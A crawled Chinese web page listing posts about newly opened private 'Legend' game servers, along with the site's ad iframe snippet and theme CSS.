

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.7xapp.com/catalog.asp?cate=5
body_size: 5264
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<title>传世新服表-网通新开1.76精品复古传奇sf发布网站</title>
	<meta name="generator" content="Z-Blog 2.2 Prism Build 140101" />
	<link rel="stylesheet" rev="stylesheet" href="http://www.7xapp.com/zb_users/theme/tx_ha/source/style.css.asp" type="text/css" media="screen" />
	<script src="http://www.7xapp.com/zb_system/script/common.js" type="text/javascript"></script>
	<script src="http://www.7xapp.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
	<script src="http://www.7xapp.com/zb_users/theme/tx_ha/script/custom.js" type="text/javascript"></script>
        <center><script type="text/javascript" src="/gg.js"></script></center>
	</head>

<body>
<div id="w900">
<div id="top"><a href="http://www.7xapp.com/feed.asp">RSS</a></div>
<div id="head"><span id="ss"><form method="post" action="http://www.7xapp.com/zb_system/cmd.asp?act=Search"><input type="text" name="q" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form>
</span><h2>网通新开1.76精品复古传奇sf发布网站</h2><h3>七号开区网</h3></div>
<div id="nav"><ul><li><a href="http://www.7xapp.com/">网站首页</a></li><li id="menu-cate-1"><a href="http://www.7xapp.com/catalog.asp?cate=1">游戏攻略</a></li><li id="menu-cate-2"><a href="http://www.7xapp.com/catalog.asp?cate=2">装备介绍</a></li><li id="menu-cate-3"><a href="http://www.7xapp.com/catalog.asp?cate=3">传奇开服表</a></li><li id="menu-cate-4"><a href="http://www.7xapp.com/catalog.asp?cate=4">手游新服表</a></li><li id="menu-cate-5"><a href="http://www.7xapp.com/catalog.asp?cate=5">传世新服表</a></li><li id="menu-cate-6"><a href="http://www.7xapp.com/catalog.asp?cate=6">联系我们</a></li></ul>
</div>
<div id="info">

<div id="left">
<dl id="lieb"><h2><a href="http://www.7xapp.com/post/264.html">公益传奇服: Understanding the Appeal of Public Benefit Legendary Servers</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月28日</i><i class="ll"><span id="spn264"></span><script type="text/javascript">LoadViewCount(264)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/264.html" title="公益传奇服: Understanding the Appeal of Public Benefit Legendary Servers"><img src="http://img.1737game.com/zb_users/upload/2020/11/2020111468503161.jpg" alt="公益传奇服: Understanding the Appeal of Public Benefit Legendary Servers" class="tu"></a>
<p>　　公益传奇服:UnderstandingtheAppealofPublicBenefitLegendaryServers

　　Inthevastlandscapeofonlinegaming,theconceptof“公益传奇服”(PublicBenefitLegenda...<a href="http://www.7xapp.com/post/264.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/259.html">单职业新开网站: 新上线网站、单职业游戏、网络游戏</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月26日</i><i class="ll"><span id="spn259"></span><script type="text/javascript">LoadViewCount(259)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/259.html" title="单职业新开网站: 新上线网站、单职业游戏、网络游戏"><img src="http://img.1737game.com/zb_users/upload/2020/11/2020111371227329.gif" alt="单职业新开网站: 新上线网站、单职业游戏、网络游戏" class="tu"></a>
<p>　　单职业新开网站:新上线网站、单职业游戏、网络游戏

　　在网络游戏的发展中，单职业新开网站以其独特的设计和玩法而逐渐受到玩家的关注。单职业游戏通常是指玩家在游戏中只能选择一种职业进行发展，这种设定使游戏体验更加专注和深入。单职业新开网站将这些游戏通过网络平台展示，给广大玩...<a href="http://www.7xapp.com/post/259.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/254.html">新开单职业爆实物：单职业游戏的魅力与实物奖励解析</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月25日</i><i class="ll"><span id="spn254"></span><script type="text/javascript">LoadViewCount(254)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/254.html" title="新开单职业爆实物：单职业游戏的魅力与实物奖励解析"><img src="http://img.1737game.com/zb_users/upload/2020/11/2020111337588845.jpg" alt="新开单职业爆实物：单职业游戏的魅力与实物奖励解析" class="tu"></a>
<p>　　新开单职业爆实物：单职业游戏的魅力与实物奖励解析

　　近年来，随着网络游戏的普及和玩家需求的不断变化，单职业游戏逐渐成为了市场的热门选择。这类游戏的其中一个亮点便是“爆实物”系统，吸引了无数玩家的参与。所谓“新开单职业爆实物”，顾名思义就是在新开设的单职业游戏中，玩家通...<a href="http://www.7xapp.com/post/254.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/248.html">2016单职业传奇网站: 深入解析与最新动态</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月23日</i><i class="ll"><span id="spn248"></span><script type="text/javascript">LoadViewCount(248)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/248.html" title="2016单职业传奇网站: 深入解析与最新动态"><img src="http://img.1737game.com/zb_users/upload/2016/10/2016101270853129.jpg" alt="2016单职业传奇网站: 深入解析与最新动态" class="tu"></a>
<p>　　2016单职业传奇网站:深入解析与最新动态

　　2016年是单职业传奇网站盛行的一年，许多玩家和游戏开发者开始关注这种形式的传奇游戏。单职业传奇是一种将玩家经验和技术完全依赖于单一职业的游戏模式，使得游戏内容更加专注与深厚。通过这种模式，玩家能够体验到不同于传统多职业选...<a href="http://www.7xapp.com/post/248.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/239.html">传奇180版本: 经典回顾与玩家体验</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月20日</i><i class="ll"><span id="spn239"></span><script type="text/javascript">LoadViewCount(239)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/239.html" title="传奇180版本: 经典回顾与玩家体验"><img src="http://img.1737game.com/zb_users/upload/2016/9/2016092859843625.jpg" alt="传奇180版本: 经典回顾与玩家体验" class="tu"></a>
<p>　　传奇180版本:经典回顾与玩家体验

　　在游戏领域中，传奇180版本无疑是一个让玩家们津津乐道的话题。自其推出以来，这个版本凭借其独特的玩法和丰富的游戏内容吸引了大量的玩家。传奇180版本不仅继承了前期版本的经典元素，还对其进行了多项合理优化，以便满足新老玩家的需求。在...<a href="http://www.7xapp.com/post/239.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/235.html">传奇刚开：重启经典游戏的魅力与挑战</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月19日</i><i class="ll"><span id="spn235"></span><script type="text/javascript">LoadViewCount(235)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/235.html" title="传奇刚开：重启经典游戏的魅力与挑战"><img src="http://img.1737game.com/zb_users/upload/2016/12/2016120574915969.jpg" alt="传奇刚开：重启经典游戏的魅力与挑战" class="tu"></a>
<p>　　传奇刚开：重启经典游戏的魅力与挑战

　　在网络游戏不断更新迭代的今天，传奇类游戏依然吸引着无数老玩家与新玩家的热爱。其中，“传奇刚开”成为了近期玩家们热议的热点话题。无论是传奇的粉丝，还是对该类游戏感兴趣的新手，本文将为您深入探讨传奇刚开的魅力所在、面临的挑战以及参与这...<a href="http://www.7xapp.com/post/235.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/225.html">单职业传奇新网站: 传奇游戏, 单职业玩法, 游戏社区, 最新网站更新</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月17日</i><i class="ll"><span id="spn225"></span><script type="text/javascript">LoadViewCount(225)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/225.html" title="单职业传奇新网站: 传奇游戏, 单职业玩法, 游戏社区, 最新网站更新"><img src="http://img.1737game.com/zb_users/upload/2020/11/2020111365612469.jpg" alt="单职业传奇新网站: 传奇游戏, 单职业玩法, 游戏社区, 最新网站更新" class="tu"></a>
<p>　　单职业传奇新网站:传奇游戏,单职业玩法,游戏社区,最新网站更新

单职业传奇的兴起与魅力
　　随着网络游戏的迅速发展，单职业传奇游戏因其独特的玩法和经典的情怀逐渐赢得了广大玩家的青睐。单职业传奇游戏以其简单易懂的游戏规则以及令人兴奋的战斗体验，吸引了众多玩家的关注。在这...<a href="http://www.7xapp.com/post/225.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/216.html">单职业最新版：探索新游戏时代的乐趣与挑战</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月15日</i><i class="ll"><span id="spn216"></span><script type="text/javascript">LoadViewCount(216)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/216.html" title="单职业最新版：探索新游戏时代的乐趣与挑战"><img src="http://img.1737game.com/zb_users/upload/2016/12/2016120574953593.jpg" alt="单职业最新版：探索新游戏时代的乐趣与挑战" class="tu"></a>
<p>　　单职业最新版：探索新游戏时代的乐趣与挑战

　　在当今的游戏市场中，单职业游戏因其独特的设计和简单明了的玩法受到众多玩家的喜爱。单职业最新版作为这一类型的最新代表，更是吸引了无数游戏爱好者的关注和参与。本文将深入探讨单职业最新版的各个方面，包括游戏特点、玩家体验、画面设计...<a href="http://www.7xapp.com/post/216.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/212.html">&lt;br&gt;&lt;br&gt;&lt;p align=&quot;center&quot;&gt;&lt;img src=&quot;http://img.1737game.com/zb_users/upload/2020/11/2020111356238593</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月13日</i><i class="ll"><span id="spn212"></span><script type="text/javascript">LoadViewCount(212)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/212.html" title="&lt;br&gt;&lt;br&gt;&lt;p align=&quot;center&quot;&gt;&lt;img src=&quot;http://img.1737game.com/zb_users/upload/2020/11/2020111356238593"><img src="http://img.1737game.com/zb_users/upload/2020/11/2020111356238593.jpg" alt="&lt;br&gt;&lt;br&gt;&lt;p align=&quot;center&quot;&gt;&lt;img src=&quot;http://img.1737game.com/zb_users/upload/2020/11/2020111356238593" class="tu"></a>
<p>　　　　1.80战神复:AComprehensiveGuideto1.80ShenzhanFuGamingExperience

　　The1.80战神复,alsoknownas1.80ShenzhanFu,hascaptivatedthegamingcommunitywit...<a href="http://www.7xapp.com/post/212.html" class="gengd" />阅读全文</a></p>
</dd>
</dl> <dl id="lieb"><h2><a href="http://www.7xapp.com/post/206.html">1.80特戒传奇：探寻传奇世界的魅力</a></h2>
<dd id="ysu"><i class="zz">admin</i> <i class="time">2024年10月12日</i><i class="ll"><span id="spn206"></span><script type="text/javascript">LoadViewCount(206)</script></i><i class="pl">0</i></dd>
<dd id="zi"><a href="http://www.7xapp.com/post/206.html" title="1.80特戒传奇：探寻传奇世界的魅力"><img src="http://img.1737game.com/zb_users/upload/2020/11/2020111362445517.jpg" alt="1.80特戒传奇：探寻传奇世界的魅力" class="tu"></a>
<p>　　1.80特戒传奇：探寻传奇世界的魅力

　　在中国的网络游戏历史上，《传奇》系列一直占据着重要的地位。在众多版本之中，1.80特戒传奇无疑是一个令玩家念念不忘的经典版本。该版本以其独特的玩法、丰富的游戏内容和深厚的文化背景而受到玩家的广泛喜爱。本文将带您深入探讨1.80特...<a href="http://www.7xapp.com/post/206.html" class="gengd" />阅读全文</a></p>
</dd>
</dl>
              
<dl class="pagebar"><a href="http://www.7xapp.com/catalog.asp?cate=5"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.7xapp.com/catalog.asp?cate=5&page=2"><span class="page">2</span></a><a href="http://www.7xapp.com/catalog.asp?cate=5&page=3"><span class="page">3</span></a><a href="http://www.7xapp.com/catalog.asp?cate=5&page=4"><span class="page">4</span></a><a href="http://www.7xapp.com/catalog.asp?cate=5&page=4"><span class="page last-page">&raquo;</span></a></dl>   
</div>
 
<div id="rigth">  
</div>
<div class="clear"></div>
</div>

<div id="foot">
<dl>  
<p>Powered By 2020-2025 Theme By <a href="/sitemap.xml" target="_blank">网站地图</a></p>
<script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?f9b2129247ad81f4974beba63779b14d";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></dl>
<div id="footer"></div></div>
</div>
</body>
</html>
<!-- 78ms -->

--- FILE ---
content_type: text/html
request_url: http://cqdb.pk12.cn/gg.htm
body_size: 376
content:
<center>
<style type="text/css">
<!--
.STYLE1 {
		color: #3300FF;
	font-weight: bold;
}
-->
</style><span class="STYLE1"></span></div>
<iframe border="0" name="I29" align="center" marginwidth="0" frameborder="0" width="1008" scrolling="no" height="15000" target="_blank" src="http://zg2.sssfsf.com/"></iframe>
</html>
</center>



--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.7xapp.com/zb_users/theme/tx_ha/source/style.css.asp
body_size: 189
content:
@import url("http://www.7xapp.com/zb_users/theme/tx_ha/style/default.css");

--- FILE ---
content_type: text/css
request_url: http://www.7xapp.com/zb_users/theme/tx_ha/style/default.css
body_size: 3144
content:
/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
body{margin:0px;padding:0px;color:#555;font-size:14px;font-family: "微软雅黑";background-image: url(default/body.png);background-repeat: repeat-x;background-position: center 0px;background-color: #49403c;}
a{text-decoration: none;color: #555;}
a:hover{color: #ca333e;text-decoration: none;}
img{border:none;vertical-align:text-bottom}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
/*---分页条--*/
#pager{overflow:hidden;white-space:nowrap;margin: 0px;}
#pager a{border:1px solid #ddd;font-size:12px;margin:2px;background-color: #f1f1f1;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
#pager a:hover{border:1px solid #CCCCCC;color:#fff;text-decoration:none;background-color:#ddd;}
#pager .now-page{border:1px solid #CC3300;color:#fff;font-size:14px;font-weight:700;background-color:#CC0000;margin:2px;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
/*====== 嵌套评论样式 ======*/
.commentlist .msg{padding-top:10px;}
ul.msg{width:100%;text-align:left;list-style-position:outside;table-layout: fixed; word-wrap:break-word;}
li.msgname{margin:0px;font-weight: normal;font-size:12px;}
li.msgname .info{font-size:12px;color:#888;}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{display:block;float:left;margin-right:5px;}
li.msgarticle{list-style-position : outside;line-height:22px;padding-left:46px;border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-top: 0px;margin-right: 0px;margin-bottom: 7px;margin-left: 0px;}
li.msgtime{padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{width:34px;height:34px; float:left;padding:2px;margin-right:2px;border:1px solid #ccc;}
.floor{float:right;color: #ddd;font-size: 20px;}
ul.msg ul.msg{background-color: #f9f9f9;border: 1px solid #ddd;margin-top: 5px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;width: 97%;padding: 1%;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;margin-bottom: 0px;border-bottom-width: 0px;}
ul.msg ul.msg li.msgname{padding:0px;}
.msg .pagebar .l{float:left;}
.msg .pagebar .r{float:right;}
/*====== 评论发布样式 ======*/
#divCommentPost h4,#comment h4{font-size:14px;line-height: 35px;}
#divCommentPost{margin:0;padding:0;width:100%;}
#divCommentPost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;padding:6px 10px; border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;}
#divCommentPost .cancel{margin-left:205px;}
#divCommentPost small{color:#999;font-size:12px;font-weight:400;margin-left:10px;line-height:29px;}
#divCommentPost .keep{color:#888;font-size:12px;font-weight:400;}
#divCommentPost img{margin-top:3px;margin-left:10px;}
#divCommentPost p{margin-bottom:10px;padding:0;}
input[type="text"]{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:200px;border:1px solid #CCC;height:15px;float:left;margin:0;padding:6px 10px;}
#txaArticle{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif; width:90%;height:120px;border:1px solid #CCC;padding:5px;}
#divCommentPost .button{font-size:14px;line-height:30px;color:#FFF;background-color:#C8082C; height:30px;width:100px;border-width:0;}
#divCommentPost .button:hover{cursor:pointer;}

#w900{width: 900px;margin-top: 0px;margin-right: auto;margin-bottom: 0px;margin-left: auto;overflow: hidden;}
#w900 #top{background-image: url(default/topbar.png);background-repeat: no-repeat;background-position: 0px 0px;height: 57px;text-align: right;line-height: 40px;padding-right: 20px;}
#w900 #head{background-image: url(default/top.png);background-repeat: no-repeat;background-position: 0px 0px;height: 106px;padding-right: 20px;padding-left: 20px;}
#head h2{font-size: 26px;color: #FFFFFF;line-height: 40px;}
#head h3{font-size: 12px;line-height: 30px;color: #f1f1f1;font-weight: normal;}
#head #ss{float: right;background-color: #FFFFFF;padding: 10px;margin-top: 13px;margin-right: 13px;}
#ss #edtSearch{background-color: #f7f7f7;float: left;height: 28px;width: 150px;border: 1px solid #ddd;line-height: 30px;padding-left: 10px;}
#ss #btnPost{color: #FFFFFF;background-color: #c62732;float: left;height: 30px;width: 60px;border: 1px solid #991b23;}
#nav{line-height: 45px;height: 45px;background-image: url(default/nav.png);background-repeat: no-repeat;background-position: 0px 0px;overflow: hidden;padding-bottom: 15px;}
#w900 #info{background-image: url(default/casing.png);background-repeat: repeat-y;background-position: 0px 0px;padding-top: 20px;}
#nav ul li{float: left;}
#nav ul li a{font-size: 14px;font-weight: 700;color: #FFFFFF;padding-right: 20px;padding-left: 20px;display: block;height: 45px;}
#nav ul li a:hover{color: #FFFFFF;background-color: #a7252e;}
#info #left{float: left;width: 570px;overflow: hidden;padding-right: 15px;padding-left: 15px;}
#left #lieb{margin-bottom: 15px;float: left;width: 573px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ddd;padding-bottom: 15px;}
#lieb h2{font-size: 20px;line-height: 30px;}
#lieb h2 a{color: #555;}
#lieb #ysu,#neir #ysu{font-size: 12px;line-height: 25px;background-color: #FFFFFF;border: 1px solid #eee;color: #999999;margin-top: 10px;margin-bottom: 20px;padding-right: 8px;padding-left: 8px;}
#lieb #zi{font-size: 14px;line-height: 1.7;color: #666666;}
#zi p{margin-top: 0.5em;margin-bottom: 0.5em;}
#zi .gengd{color: #ca333e;margin-left: 3px;font-weight: 700;}
.pagebar{padding-top: 15px;padding-right: 0px;padding-bottom: 15px;padding-left: 0px;}
.pagebar a{background-color: #eeeeee;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 2px;}
.pagebar a:hover{background-color: #ca333e;color: #FFFFFF;}
.pagebar .now-page{background-color: #ca333e;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 3px;color: #FFFFFF;}
#w900 #rigth{float: right;width: 300px;font-size: 12px;}
#rigth dl{margin-bottom: 15px;clear: both;float: left;width: 100%;}
#rigth dt{font-size: 14px;line-height: 45px;font-weight: 700;background-image: url(default/side.png);background-repeat: no-repeat;background-position: 0px 0px;height: 59px;padding-left: 20px;}
#ysu .zz{background-image: url(default/user.png);}
#ysu .time{background-image: url(default/clock.png);}
#ysu .ll{background-image: url(default/kan.png);}
#ysu .pl{background-image: url(default/comm.png);}
#ysu i{
	background-repeat: no-repeat;
	background-position: 0px center;
	margin-right: 15px;
	padding-left: 15px;
	font-style: normal;
}
#rigth dd{padding-right: 40px;padding-left: 20px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:12px;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;background-color: #ca333e;}
#today{font-weight:bold;}
#rigth li{padding-top: 8px;padding-bottom: 8px;line-height: 20px;}
#rigth #divTags dd ul li,#rigth  #divLinkage dd ul li {
    float: left;
    width: 42%;
    overflow: hidden;
    padding-right: 2%;
    padding-left: 2%;
    white-space: nowrap;
    margin-right: 2%;
    margin-left: 2%;
}

#divTags dd ul li span{display: none;}
#w900 #foot{background-image: url(default/foot-z.png);background-repeat: repeat-y;background-position: 0px 0px;}
#foot a{color: #FFFFFF;}
#foot dl{background-image: url(default/botc.png);background-repeat: no-repeat;background-position: 0px 0px;padding: 15px;font-size: 12px;line-height: 30px;color: #FFFFFF;}
#foot #footer{background-image: url(default/foot.png);background-repeat: no-repeat;background-position: 0px 0px;height: 22px;margin-bottom: 50px;}
#neir h1{font-size: 24px;line-height: 40px;}
#neir #zi{font-size: 14px;line-height: 1.9;}
#neir #post_nav{padding-top: 10px;padding-right: 5px;padding-bottom: 10px;padding-left: 5px;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: #eee;border-right-color: #eee;border-bottom-color: #eee;border-left-color: #eee;margin-top: 10px;margin-bottom: 10px;}
#post_nav .r{float: right;}

#zi .tu{padding: 2px;float: left;height: 150px;width: 200px;margin-right: 10px;border: 1px solid #CCCCCC;}
